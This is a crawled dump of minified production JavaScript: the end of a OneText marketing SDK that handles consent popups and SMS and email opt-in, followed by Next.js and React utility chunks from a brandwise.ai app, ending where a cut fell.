Bt(r)}},delay:e,className:t,animate:o,style:v(v({},n==null?void 0:n.mobile),c?n==null?void 0:n.desktop:{})})};var Kn=({children:e,layout:t=wo.MODAL,background:o,overlayClassName:r,modalClassName:n})=>{var y,I;let{accountToken:a,activePageID:i,isPopupOpen:s,honeypot:c,setHoneypot:u,suppressPopup:m,popup:d}=ie(),b=(I=(y=d.config)==null?void 0:y.component)==null?void 0:I.closeButton;return de(()=>{i&&(Ne("consent_popup_page_render",{activePageID:i}),gt({buyerEvent:lt.POPUP_PAGE_RENDER,payload:{popupToken:d.token,activePageNumber:i}}))},[i,d]),de(()=>{Ne("consent_popup_init",{accountToken:a}),m.suppressed?Ne("consent_popup_suppress",{reason:m.reason}):Ne("consent_popup_render",{accountToken:a})},[m.suppressed]),!s||m.suppressed?null:g(jc,null,g(Nl,{closeButton:g(Wn,{type:Ve.POPUP,overrideStyles:b==null?void 0:b.style}),background:o,layout:t,overlayClassName:r,modalClassName:n,config:d.config},g("input",{type:"text",name:"website",autoComplete:"off",tabIndex:-1,style:{position:"absolute",left:"-9999px",opacity:0,pointerEvents:"none",width:"1px",height:"1px"},value:c,onChange:A=>{let k=A.target;u(k.value)},"aria-hidden":"true"}),e))};p();l();re();ve();p();l();p();l();p();l();ve();var ou=e=>{let[t,o]=M(()=>typeof window!="undefined"?window.matchMedia(e).matches:!1);return de(()=>{let r=window.matchMedia(e),n=i=>{o(i.matches)};o(r.matches);let a=r;return a.addEventListener?a.addEventListener("change",n):a.addListener(n),()=>{a.removeEventListener?a.removeEventListener("change",n):a.removeListener(n)}},[e]),{matches:t}};var ru=({defaultPopupViewportMode:e})=>{let{matches:t}=ou("(min-width: 1024px)");return e?e==="desktop":t};var Ef={},Xn=({popup:e,delay:t=3e3,suppressedRoutes:o,suppressedKeywords:r,suppressedQueryParams:n,shownToCountries:a,children:i,initialProperties:s=Ef,defaultPopupViewportMode:c,autoOpenPopup:u})=>{var O;let{email:m,phone:d,hasSubmittedEmail:b=!1,hasSubmittedPhone:y=!1}=(O=Ma())!=null?O:{},[I,A]=M(Ct()),[k,C]=M(m),[E,ee]=M(d),[U,F]=M(),[$,te]=M(""),[oe,ae]=M(s),[q,me]=M([]),[z,S]=M(),[T,W]=M(!1),[j,N]=M(!0),[V,B]=M(!1),[K,L]=M(),[Q,Z]=M(b),[le,we]=M(y),Fe=At(!1),ot=At(0),qe=ru({defaultPopupViewportMode:c}),Ge=()=>(ot.current+=1,ot.current),Tt=ye(()=>{Fe.current=!0},[]),Lt=ye(()=>{Fe.current=!1},[]),X=ye(D=>(S(R=>R!=null?R:D),me(R=>[...R,D]),()=>{me(R=>R.filter(Y=>Y!==D))}),[z,S,me]),Et=ye(()=>H(void 0,null,function*(){if(!_e()){if($){Ne("consent_popup_honeypot_triggered",{honeypotValue:$});return}try{Ne("consent_popup_start_tap_to_text_flow",{popupToken:e.token}),Lt(),B(!1);let D=Qt(),R=So(),{body:Y}=yield Fa({coreFlowType:Yo.WELCOME,email:k,forceSMSRedirect:!qe,customerBrowserIdentifier:D,customerBrowserSessionIdentifier:R,popupToken:e.token,channel:Zo.SMS_MMS}),{link:ce,shortID:fe}=Y;if(mp({shortID:fe,maxAttempts:20,intervalMs:5e3}),qe){L(ce),B(!0);return}window.location.href=ce}catch(D){nt(D,{type:"tap_to_text_button_error"})}}}),[_e]),dt=ye(()=>Le(()=>H(void 0,null,function*(){var D,R;if(!_e()){if($){Ne("consent_popup_honeypot_triggered",{honeypotValue:$});return}if(Ne("consent_popup_submit",{accountToken:I,hasPhone:!!E,hasEmail:!!k,hasProperties:!!Object.keys(oe).length}),I||k||E){let Y=k&&!Q,ce=E&&!le;Y&&(Ua.emit({email:k}),Z(!0),Na({hasSubmittedEmail:!0,email:k}),gt({buyerEvent:lt.POPUP_EMAIL_OPT_IN,payload:{popupToken:e.token,email:k}})),ce&&(Ha.emit({phone:E.number}),we(!0),Na({hasSubmittedPhone:!0,phone:E}),gt({buyerEvent:lt.POPUP_SMS_OPT_IN,payload:{popupToken:e.token,phone:E.number}}));let fe=Fs(e.token),xe=ne(v(v(v({},oe),(R=(D=e.config)==null?void 0:D.behavior)==null?void 0:R.properties),fe&&{[Lr.POPUP_ID]:fe}),{[Lr.POPUP_NAME]:e.name}),he={accountToken:I,email:k,phone:E==null?void 0:E.number,customerProperties:xe,allowRateLimitWelcomeFlow:!ce,popupToken:e.token,couponCode:U},Pe=yield $n(he);Pe.accountToken&&A(Pe.accountToken)}}})).catch(D=>{nt(D,{type:"consent_popup_submit"})}),[I,k,E,oe,Q,le,U,e,z,$]),wt=ye(()=>{if(!z)throw new Error("No active page");let D=q.indexOf(z);if(D===-1)throw new Error("Can not find current page");let R=D+1;if(R>=q.length){W(!1);return}S(q[R])},[z,q,S,W]),Xt=ye(()=>Le(()=>{dt(),Fe.current?(qe||wt(),Et()):(B(!1),wt())}),[z,I,k,E,U,oe,wt,Q,le,Et,dt,qe]),it=ye(()=>{W(!0),N(!1)},[W,N]),to=ye(()=>{W(!1),N(!0),Ta({type:Ve.POPUP}),ot.current=0},[e,W,N]),_o=ye(()=>{N(!1),Ta({type:Ve.TEASER})},[e,N]),x=ke(()=>Q&&le&&!T,[Q,le,T]),P=ke(()=>Zs({popup:e,suppressedRoutes:o,suppressedKeywords:r,suppressedQueryParams:n,shownToCountries:a,hasSubmittedPopup:x}),[e,o,r,n,a,x,j,T]),_=ke(()=>Ys({popup:e,suppressedRoutes:o,suppressedKeywords:r,suppressedQueryParams:n,shownToCountries:a,hasSubmittedPopup:x}),[e,o,r,n,a,x,T,j]),w=ke(()=>({popup:e,accountToken:I,email:k,setEmail:C,phoneCandidate:E,setPhoneCandidate:ee,properties:oe,setProperties:ae,registerPage:X,activePageID:z,submitPage:Xt,isPopupOpen:T,setIsPopupOpen:W,isTeaserOpen:j,setIsTeaserOpen:N,openPopup:it,closePopup:to,closeTeaser:_o,suppressedRoutes:o,getNewPageID:Ge,suppressTeaser:P,suppressPopup:_,isDesktopMode:qe,couponCode:U,setCouponCode:F,honeypot:$,setHoneypot:te,showScanner:V,setShowScanner:B,tapToTextLink:K,setTapToTextLink:L,registerTapToTextFlow:Tt,unregisterTapToTextFlow:Lt}),[e,I,k,C,E,ee,oe,ae,X,z,Xt,T,W,j,N,it,to,_o,o,Ge,P,_,qe,U,F,$,te,V,B,K,L,Tt,Lt]);return de(()=>{var R,Y,ce;let D=[];if((ce=(Y=(R=e.config)==null?void 0:R.style)==null?void 0:Y.font)!=null&&ce.options){let fe=e.config.style.font.options;for(let xe of fe){let he=xe.url,Pe=document.createElement("link");Pe.rel="stylesheet",Pe.href=he,document.head.appendChild(Pe),D.push(Pe)}}return()=>{D.forEach(fe=>{document.head.removeChild(fe)})}},[e]),de(()=>{_.suppressed||u===!1||(t&&!Re()&&!_t()&&!_e()?setTimeout(()=>it(),t):it())},[_.suppressed,it,t]),g(Mi.Provider,{value:w},g(un,null,i))};p();l();re();ve();var Fi=({children:e,propertyName:t})=>{let{setProperties:o,popup:r}=ie(),{submit:n}=Kt(),a=ye(c=>H(void 0,[c],function*({propertyValue:s}){o(u=>ne(v({},u),{[t]:s})),gt({buyerEvent:lt.POPUP_QUIZ_RESULT,payload:{popupToken:r.token,propertyName:t,propertyValue:s}}),yield n()}),[n,t,o,r]),i=ke(()=>({submitQuizOption:a}),[a]);return g(Ni.Provider,{value:i},e)},Gi=({propertyValue:e,children:t})=>{let{submitQuizOption:o}=qc(),{openKeyboardOnSubmit:r}=Qc(),n=ye(()=>o({propertyValue:e}),[o,e]);return g(Gn,{onSubmit:n,openKeyboardOnSubmit:r},t)},nu=({element:e})=>{var o,r;let{isDesktopMode:t}=ie();return g(Fi,{propertyName:e.propertyName},g("div",{style:v(v({},(o=e.style)==null?void 0:o.mobile),t?(r=e.style)==null?void 0:r.desktop:{})},e.options.map(n=>g(Gi,{key:n.propertyValue,propertyValue:n.propertyValue},g(ho,{level:e.buttonLevel},n.content)))))};p();l();re();var au=no(On());p();l();re();var To=({content:e,overrideStyles:t,size:o})=>{let{isDesktopMode:r,popup:n}=ie();return g(Hl,{text:e,style:(()=>{var c,u;let i=(u=(c=n.config)==null?void 0:c.component)==null?void 0:u.text,s=v(v({},t==null?void 0:t.mobile),r?t==null?void 0:t.desktop:{});if(o&&i){let m=i.size[o].style,{marginBottom:d,marginTop:b,marginLeft:y,marginRight:I,paddingBottom:A,paddingTop:k,paddingLeft:C,paddingRight:E,display:ee}=s;return ne(v(v({},m.mobile),r?m.desktop:{}),{marginBottom:d,marginTop:b,marginLeft:y,marginRight:I,paddingBottom:A,paddingTop:k,paddingLeft:C,paddingRight:E,display:ee})}return s})()})};var iu=()=>{let{tapToTextLink:e}=ie();return e?g("div",{className:"flex items-center flex-col justify-center gap-4"},g(To,{content:"Scan to continue",size:Nr.LG}),g(To,{content:"Point your camera at the QR code below",size:Nr.SM}),g("div",{className:"bg-white rounded-lg p-4 border border-gray-200 shadow-md"},g(au.default,{value:e,bgColor:"#ffffff",fgColor:"#000000",size:250})),g(ho,null,"Continue")):null};p();l();re();var su=()=>g("div",{className:"mt-2"});p();l();re();ve();var pu="onetext_spinner_result",jn=({overrideStyles:e})=>{var d,b,y;let{popup:t,isDesktopMode:o,setProperties:r,submitPage:n}=ie(),[a,i]=M(!1),{shuffledOptions:s,selectedOption:c}=ke(()=>{var k,C,E,ee,U,F;let I=(E=(C=(k=t.config)==null?void 0:k.component)==null?void 0:C.spinner)==null?void 0:E.options,A=Array.isArray(I)?[...I]:[];if(A.length>0){if(!!((F=(U=(ee=t.config)==null?void 0:ee.component)==null?void 0:U.spinner)!=null&&F.randomize)){let te=Math.floor(Math.random()*A.length),oe=A[te];return oe&&(A.splice(te,1),A.splice(0,0,oe)),{shuffledOptions:A,selectedOption:oe}}return{shuffledOptions:A,selectedOption:A[0]}}throw new Error("No options provided")},[(y=(b=(d=t.config)==null?void 0:d.component)==null?void 0:b.spinner)==null?void 0:y.options]),u=ye(()=>{c&&(r(I=>ne(v({},I),{[pu]:c.value})),gt({buyerEvent:lt.POPUP_SPINNER_RESULT,payload:{popupToken:t.token,propertyName:pu,propertyValue:c.value}})),n()},[r,t,c]),m=()=>{i(!0),setTimeout(()=>{u()},7e3)};return g(Fl,{isDesktopMode:o,style:v(v({},e==null?void 0:e.mobile),o?e==null?void 0:e.desktop:{}),config:t.config,options:s,isSpinning:a,startSpinning:m})};p();l();re();ve();var Jn=({className:e,customText:t,closeButtonPosition:o=Ro.RIGHT})=>{let{popup:r,openPopup:n,isTeaserOpen:a,accountToken:i,suppressTeaser:s,properties:c}=ie(),[u,m]=M(!1);de(()=>{Ne("consent_teaser_render",{accountToken:i})},[]),de(()=>{Ne("consent_teaser_init",{accountToken:i}),s.suppressed?Ne("consent_teaser_suppress",{reason:s.reason}):(Ne("consent_teaser_render",{accountToken:i}),gt({buyerEvent:lt.POPUP_TEASER_RENDER,payload:{popupToken:r.token}}))},[s.suppressed,r]);let d=ye(()=>{Hs({type:Ve.POPUP}),n()},[r,n]);return g(Gl,{onClick:d,onMouseEnter:()=>m(!0),onMouseLeave:()=>m(!1),className:e,"aria-label":"View offer",closeButton:g(Wn,{key:"close",overrideStyles:{mobile:{position:da.RELATIVE,top:"auto",left:"auto",right:"auto",height:"16px",width:"16px",strokeWidth:"1.75"},desktop:{height:"16px",width:"16px",strokeWidth:"1.75"}},animate:!1,type:Ve.TEASER}),config:r.config,isTeaserOpen:a,isTeaserSuppressed:s.suppressed,properties:c,closeButtonPosition:o,hover:u,customText:t})};p();l();re();var Vn=({brandName:e,termsUrl:t,privacyUrl:o,className:r,children:n,overrideStyles:a})=>{let{popup:i,isDesktopMode:s}=ie();return g(Ul,{brandName:e,termsUrl:t,privacyUrl:o,className:r,config:i.config,style:v(v({},a==null?void 0:a.mobile),s?a==null?void 0:a.desktop:{})},n)};p();l();var lu=new Map,cu=[],uu=e=>{cu.push(e)},du=e=>{lu.set(e.externalID,e.Component),cu.forEach(t=>{t(e.externalID)})},Ui=e=>lu.get(e);p();l();p();l();p();l();re();p();l();p();l();re();var mu=({page:e})=>{let{showScanner:t}=ie(),o=r=>{switch(r.type){case pt.BUTTON:return g(ho,{overrideStyles:r.style,level:r.level,clickAction:r.clickAction},r.content);case pt.TEXT:return g(To,{content:r.content,overrideStyles:r.style,size:r.size});case pt.COUPON_CODE:return g(Ln,{content:r.content,overrideStyles:r.style});case pt.EMAIL_FIELD:return g(Mn,{overrideStyles:r.style});case pt.PHONE_FIELD:return g(zn,{overrideStyles:r.style});case pt.TERMS:return g(Vn,{overrideStyles:r.style});case pt.LOGO:return g(Fn,{overrideStyles:r.style});case pt.IMAGE:return g(Nn,{element:r});case pt.QUIZ:return g(nu,{element:r});case pt.SPINNER:return g(jn,{overrideStyles:r.style});case pt.COUNTDOWN:return g(Tn,{overrideStyles:r.style});case pt.PAYMENT_FORM:return g(Hn,{overrideStyles:r.style});default:throw Bt(r)}};return g(Un,{overrideStyles:e.style,openKeyboardOnSubmit:!0},t?g(iu,null):e.stacks.map(r=>g(Bn,{overrideStyles:r.style},r.elements.map(o))))};var Qn=({popup:e,popupViewportMode:t})=>{var n,a,i,s,c,u,m;let o=e.config,r=(n=o==null?void 0:o.component)==null?void 0:n.teaser;return g(Xn,{popup:ne(v({},e),{config:o}),delay:(s=(i=(a=o==null?void 0:o.behavior)==null?void 0:a.delay)==null?void 0:i.popup)==null?void 0:s.milliseconds,defaultPopupViewportMode:t,autoOpenPopup:(c=o==null?void 0:o.behavior)==null?void 0:c.autoOpenPopup},g(Kn,{layout:(u=o==null?void 0:o.style)==null?void 0:u.layout,background:g(Dn,null)},(m=o==null?void 0:o.template)==null?void 0:m.pages.map(d=>g(mu,{page:d}))),r!=null&&r.enabled?g(Jn,{customText:r.content}):null)};var qn=e=>H(void 0,null,function*(){var a;let t=(a=e==null?void 0:e.containerElement)!=null?a:document.body,o;if(e!=null&&e.popup)o=e.popup;else{let i=Ns(),s=yield qr({tokenOverride:i,url:window.location.href});if(!s.popupFound){s.suppressPermanently&&Nt("onetext-suppress-popup-permanently",!0);return}o=s}let{externalID:r,token:n}=o;if(Qr({popupToken:n}),r){let i=Ui(r);if(i)return lo({element:onetext.jsx.element(i,{popup:o}),container:t});uu(s=>{if(s===r){let c=Ui(r);c&&lo({element:onetext.jsx.element(c,{popup:o}),container:t})}});return}return lo({element:onetext.jsx.element(Qn,{popup:o,popupViewportMode:e==null?void 0:e.popupViewportMode}),container:t})});var Hi=u=>H(void 0,[u],function*({phoneNumber:e,email:t,coreFlowType:o,externalID:r,parameters:n={},incomingMessageText:a,allowAutoThreadSwitch:i=!1,allowModal:s=!1,followQuietHours:c=!0}){if(!o&&!r)throw new Error("Expected coreFlowType or externalID");let m=po(),d="body",b="Continue with a text",y="Head over to your phone's messaging or sms app to continue",I="Head over to your phone's messaging or sms app to continue, or scan:",A="Take me there",k=m,C=!m,E=m,ee=()=>H(void 0,null,function*(){if(!e)throw new Error("Expected phoneNumber");if(o)yield rp({receivers:{type:"contacts",contacts:[{phoneNumber:e,email:t}]},coreFlowType:o,customFlowParameters:n,followQuietHours:c});else if(r)yield sp({receivers:{type:"contacts",contacts:[{phoneNumber:e,email:t}]},externalID:r,parameters:n,followQuietHours:c});else throw new Error("Expected coreFlowType or externalID")}),U=()=>{if(o)return ip({message:a,coreFlowType:o,customFlowParameters:n,forceSMSRedirect:E});if(r)return cp({message:a,externalID:r,parameters:n,forceSMSRedirect:E});throw new Error("Expected coreFlowType or externalID")},F=()=>H(void 0,null,function*(){e&&(yield Vt({phone:e}))}),$=()=>{if(o)return ap({message:a,coreFlowType:o,customFlowParameters:n,forceSMSRedirect:E,raw:!C}).then(({link:q})=>q);if(r)return lp({message:a,externalID:r,parameters:n,forceSMSRedirect:E,raw:!C});throw new Error("Expected coreFlowType or externalID")},te=({url:q})=>{Lp({component:Vc,props:{url:q,title:b,subTitle:m?y:I,showButton:k,buttonText:A,showQR:C},container:d,shadowDOM:!1,newElement:!0})},oe=()=>{te({url:$})},ae=()=>{te({url:()=>H(void 0,null,function*(){if(C){let{body:q}=yield up();return q.link}else return cr()})})};if(e)yield Promise.all([ee(),F(),i&&m?Ho():void 0,s?ae():void 0]);else if(m){if(!i&&!s)throw new Error("Can not start flow without auto thread switch or modal");yield Promise.all([i?U():void 0,s?oe():void 0])}else{if(!s)throw new Error("Can not start flow without modal");oe()}});p();l();p();l();var fu=no(zr());var $n=c=>H(void 0,[c],function*({accountToken:e,phone:t,email:o,customerProperties:r,customFlowParameters:n,allowRateLimitWelcomeFlow:a=!0,popupToken:i,couponCode:s}){let u=t&&(0,fu.phone)(t).isValid?t:void 0;t&&!u&&Ne("optin_submit_invalid_phone",{phoneCandidate:t});let m=Le(()=>{if(e||o||u)return tp({accountToken:e,phone:u,email:o,properties:r!=null?r:{},popupToken:i})}).catch(y=>{nt(y,{type:"optin_submit_customer_properties",hardError:!1})}),d=Le(()=>H(void 0,null,function*(){if(u||o)return yield m,yield dp({accountToken:e,phone:u,email:o,customFlowParameters:n,requestTwoFactorCode:!1,allowWelcomeFlow:!0,allowRateLimitWelcomeFlow:a,popupToken:i,customerBrowserIdentifier:Qt(),customerBrowserSessionIdentifier:So(),couponCode:s})})),[b]=yield Promise.all([d,m]);return b!=null&&b.body.accountToken?(Ga(b.body.accountToken),{accountToken:b.body.accountToken}):{accountToken:e}});p();l();p();l();p();l();var Df=()=>H(void 0,null,function*(){let t=new URLSearchParams(window.location.search).get($e.KLAVIYO_IDENTIFIER);t&&(yield Vt({klaviyoID:t}))}),Tf=()=>H(void 0,null,function*(){let e=yield $r();Ts({selector:".klaviyo-form input",rootElement:e,handler:({phone:t})=>{Vt({phone:t})}})}),hu=()=>H(void 0,null,function*(){yield Promise.all([Tf(),Df()])});p();l();var Lf=()=>{var t,o;let e=(o=(t=window.meta)==null?void 0:t.page)==null?void 0:o.pageType;if(e)return e;if(/^\/products\/[^/?]+/.test(location.pathname))return"product";if(location.pathname.indexOf("/cart")===0)return"cart"},Rf=()=>{var o,r,n,a,i,s;let e=(s=(n=(r=(o=window.meta)==null?void 0:o.product)==null?void 0:r.id)==null?void 0:n.toString())!=null?s:(i=(a=window.product)==null?void 0:a.id)==null?void 0:i.toString();if(e&&/^\d+$/.test(e))return e},gu=()=>!!window.Shopify,zi=!1,_u=!1,Mf=({accountToken:e})=>Le(()=>H(void 0,null,function*(){if(!gu())return;let t=Lf();if(!t)return;let o=t==="product"||t==="page",r=!_u&&!zi,n=Rf();o&&n&&!zi?(yield fp({accountToken:e,productID:n}),zi=!0):r&&(yield op({accountToken:e}),_u=!0)})),xu=()=>H(void 0,null,function*(){if(gu()){ur.listen(Mf);try{let e=yield _p();yield Vt({cartToken:e.token})}catch(e){}}});var bu=()=>H(void 0,null,function*(){yield Promise.all([hu(),xu()])});p();l();p();l();p();l();p();l();var Nf=()=>gp(),yu={get:Nf};p();l();var wu={popup:{email:{submit:za.popup.email.submit},phone:{submit:za.popup.phone.submit}}};p();l();var Bf=({externalID:e,phoneNumber:t,email:o,incomingMessageText:r,parameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s=!0})=>{if(!e)throw new Error("Expected externalID");return Hi({externalID:e,phoneNumber:t,email:o,incomingMessageText:r,parameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s})},Ff=({type:e,phoneNumber:t,email:o,incomingMessageText:r,customFlowParameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s=!0})=>Hi({coreFlowType:e,phoneNumber:t,email:o,incomingMessageText:r,parameters:n,allowAutoThreadSwitch:a,allowModal:i,followQuietHours:s}),Gf={welcome:Yo.WELCOME},vu={core:{types:Gf,start:Ff},custom:{start:Bf}};p();l();var Uf=({email:e,phone:t,customerProperties:o})=>$n({popupToken:void 0,email:e,phone:t,customerProperties:o}),Pu={submit:Uf};p();l();p();l();re();var ku={consent:{popup:{MultiPopup:tu,Popup:Kn,Page:Un,Button:ho,EmailField:Mn,PhoneField:zn,Quiz:Fi,QuizOption:Gi,Row:Yc,Columns:eu,Column:Bn,VerticalSpacer:su,Spinner:jn,Terms:Vn,Teaser:Jn,PopupContainer:Xn,Text:To,Logo:Fn,Background:Dn,Captcha:Zc,Image:Nn,CouponCode:Ln,Countdown:Tn,PaymentForm:Hn,Fragment:Oe}}};p();l();var Su={element:g,render:lo,useState:M,useEffect:de,clsx:se,deepmerge:ui.default};p();l();var Cu={render:qn,register:du,template:Qn};p();l();var Au={isDevelopment:Re,isPreviewMode:_t,getURLQueryParam:ht,trackWebsiteView:Qr};var Hf=()=>{var o;if(vs()){Ne("sdk_init_abort_incompatible_browser");return}Ra(()=>({sdkURL:Ia()}));let e=(o=window.onLoadOneText)!=null?o:window.onLoadOneText=[],t=r=>{if(typeof r!="object"||r===null){let n=new Error(`Child SDK passed invalid loader: ${typeof r}`);nt(n,{type:"child_sdk_loader_invalid",hardError:!1});return}if(setTimeout(()=>{r.loader()},0),r.name&&r.commitHash&&(Ra(()=>({childSDKName:r.name,childSDKCommitHash:r.commitHash})),r.commitHash!==h.commitHash)){js();let n=new Error(`Child SDK commit hash mismatch. Expected ${h.commitHash}, got ${r.commitHash}`);nt(n,{type:"child_sdk_commit_hash_mismatch",hardError:!1})}};window.onLoadOneText={length:0,push:(...r)=>{for(let n of r)t(n);return r.length}};for(let r of Array.from(e))t(r)},zf=()=>H(void 0,null,function*(){try{if(Rs()){Ne("sdk_init_abort_bot");return}yield Promise.all([Hf(),bu(),bp(),Re()?Ea():void 0]),_e()||(Wc(),qn())}catch(e){nt(e,{type:"sdk_init",hardError:!1}),e instanceof sr&&console.error(e)}});zf();return na(Wf);})();
/*! Bundled license information:

react-is/cjs/react-is.production.min.js:
  (** @license React v16.13.1
   * react-is.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-is/cjs/react-is.development.js:
  (** @license React v16.13.1
   * react-is.development.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

object-assign/index.js:
  (*
  object-assign
  (c) Sindre Sorhus
  @license MIT
  *)
*/
//# sourceMappingURL=https://onetext.com/sdk/onetext.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/main-app-39f4de2c08014449.js
body_size: -379
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[77358],{62930:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,58491,23)),Promise.resolve().then(n.t.bind(n,75760,23)),Promise.resolve().then(n.t.bind(n,8960,23)),Promise.resolve().then(n.t.bind(n,54497,23)),Promise.resolve().then(n.t.bind(n,7049,23)),Promise.resolve().then(n.t.bind(n,31813,23)),Promise.resolve().then(n.t.bind(n,33549,23)),Promise.resolve().then(n.t.bind(n,50892,23)),Promise.resolve().then(n.bind(n,72893))},69778:()=>{}},e=>{var s=s=>e(e.s=s);e.O(0,[51473,82766],()=>(s(64157),s(62930))),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/97591-e65217720dbd50bb.js
body_size: 17251
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97591],{481:(e,t,n)=>{"use strict";n.d(t,{i:()=>o});var r=n(72604),i=n(63825);function o({prop:e,defaultProp:t,onChange:n=()=>{}}){let[o,s]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[o]=n,s=r.useRef(o),a=(0,i.c)(t);return r.useEffect(()=>{s.current!==o&&(a(o),s.current=o)},[o,s,a]),n}({defaultProp:t,onChange:n}),a=void 0!==e,u=a?e:o,c=(0,i.c)(n);return[u,r.useCallback(t=>{if(a){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else s(t)},[a,e,s,c])]}},3164:(e,t,n)=>{"use strict";n.d(t,{j:()=>r});var r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},i=e=>setTimeout(e,0),o=r=>{t?e.push(r):i(()=>{n(r)})};return{batch:o=>{let s;t++;try{s=o()}finally{--t||(()=>{let t=e;e=[],t.length&&i(()=>{r(()=>{t.forEach(e=>{n(e)})})})})()}return s},batchCalls:e=>(...t)=>{o(()=>{e(...t)})},schedule:o,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{i=e}}}()},10103:(e,t,n)=>{"use strict";n.d(t,{N:()=>i});var r=n(72604),i=globalThis?.document?r.useLayoutEffect:()=>{}},16876:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return o}});let r=n(72604),i=n(96199);function o(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},24641:(e,t,n)=>{"use strict";n.d(t,{BH:()=>m,Cp:()=>p,EN:()=>h,Eh:()=>c,F$:()=>f,MK:()=>l,S$:()=>r,ZM:()=>S,ZZ:()=>O,Zw:()=>o,d2:()=>u,f8:()=>v,gn:()=>s,hT:()=>C,j3:()=>a,lQ:()=>i,nJ:()=>d,pl:()=>w,y9:()=>T,yy:()=>E});var r="undefined"==typeof window||"Deno"in globalThis;function i(){}function o(e,t){return"function"==typeof e?e(t):e}function s(e){return"number"==typeof e&&e>=0&&e!==1/0}function a(e,t){return Math.max(e+(t||0)-Date.now(),0)}function u(e,t){return"function"==typeof e?e(t):e}function c(e,t){return"function"==typeof e?e(t):e}function l(e,t){let{type:n="all",exact:r,fetchStatus:i,predicate:o,queryKey:s,stale:a}=e;if(s){if(r){if(t.queryHash!==f(s,t.options))return!1}else if(!p(t.queryKey,s))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof a||t.isStale()===a)&&(!i||i===t.state.fetchStatus)&&(!o||!!o(t))}function d(e,t){let{exact:n,status:r,predicate:i,mutationKey:o}=e;if(o){if(!t.options.mutationKey)return!1;if(n){if(h(t.options.mutationKey)!==h(o))return!1}else if(!p(t.options.mutationKey,o))return!1}return(!r||t.state.status===r)&&(!i||!!i(t))}function f(e,t){return(t?.queryKeyHashFn||h)(e)}function h(e){return JSON.stringify(e,(e,t)=>g(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function p(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(n=>!p(e[n],t[n]))}function m(e,t){if(e===t)return e;let n=y(e)&&y(t);if(n||g(e)&&g(t)){let r=n?e:Object.keys(e),i=r.length,o=n?t:Object.keys(t),s=o.length,a=n?[]:{},u=0;for(let i=0;i<s;i++){let s=n?i:o[i];(!n&&r.includes(s)||n)&&void 0===e[s]&&void 0===t[s]?(a[s]=void 0,u++):(a[s]=m(e[s],t[s]),a[s]===e[s]&&void 0!==e[s]&&u++)}return i===s&&u===i?e:a}return t}function v(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function y(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function g(e){if(!b(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!b(n)&&!!n.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}function b(e){return"[object Object]"===Object.prototype.toString.call(e)}function E(e){return new Promise(t=>{setTimeout(t,e)})}function w(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?m(e,t):t}function T(e,t,n=0){let r=[...e,t];return n&&r.length>n?r.slice(1):r}function O(e,t,n=0){let r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var C=Symbol();function S(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==C?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}},28487:(e,t,n)=>{"use strict";n.d(t,{DX:()=>s,xV:()=>u});var r=n(72604),i=n(29389),o=n(5168),s=r.forwardRef((e,t)=>{let{children:n,...i}=e,s=r.Children.toArray(n),u=s.find(c);if(u){let e=u.props.children,n=s.map(t=>t!==u?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});s.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(n=(t=Object.getOwnPropertyDescriptor(e,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning)?e.props.ref:e.props.ref||e.ref}(n);return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.t)(t,e):e})}return 